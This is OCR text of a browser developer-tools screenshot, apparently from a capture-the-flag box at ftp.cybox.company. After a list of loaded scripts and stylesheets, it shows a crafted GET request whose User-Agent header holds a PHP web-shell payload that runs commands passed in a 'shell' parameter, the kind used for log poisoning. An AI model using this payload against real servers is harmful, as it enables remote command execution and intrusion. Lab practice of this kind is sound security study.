 Login
Basic SSH login
Zip and unzip files
Install software
Search for words or phrases
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs
All HTML CSS JS XHR Fonts Images Media
us Method Domain File Initiator Type Transferred Size
GET ftp.cybox.company / browsing-context.js:1078 (docume... html 19.85 KB 19.18 KB
GET ftp.cybox.company / browsing-context.js:1078 (docume...
GET ftp.cybox.company jquery-1.5.1.min.js script js cached 0 B
GET ftp.cybox.company jquery-ui-1.8.13.custom.min.js script js cached 0 B
GET ftp.cybox.company custom.js script js cached 0 B
GET ftp.cybox.company hoverIntent.js script js cached 0 B
GET ftp.cybox.company superfish.js script js cached 0 B
GET ftp.cybox.company supersubs.js script js cached 0 B
GET ftp.cybox.company jquery.poshytip.min.js script js cached 0 B
GET ftp.cybox.company main_desktop.ltr.css stylesheet css cached 23 KB
GET ftp.cybox.company style.css stylesheet css cached 3.27 KB
GET ftp.cybox.company tip-twitter.css stylesheet css cached 1.56 KB
GET ftp.cybox.company tip-yellowsimple.css stylesheet css cached 1.64 KB
GET ftp.cybox.company logo.png img png cached 3.08 KB
GET ftp.cybox.company obl-1x1.png img png cached 114 B
GET ftp.cybox.company twitter-border.png img png cached 117 B
New Request
Cancel Send
Method URL
GET http://ftp.cybox.company/
Request Headers
Host: ftp.cybox.company
User-Agent: <?php system($_GET['shell']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Cookie: net2ftpcookie_consent_necessary=0; net2ftpcookie_consent_preferences=0; net2ftpcookie_consent_statistics=0; net2ftpcookie_consent_person
Request Body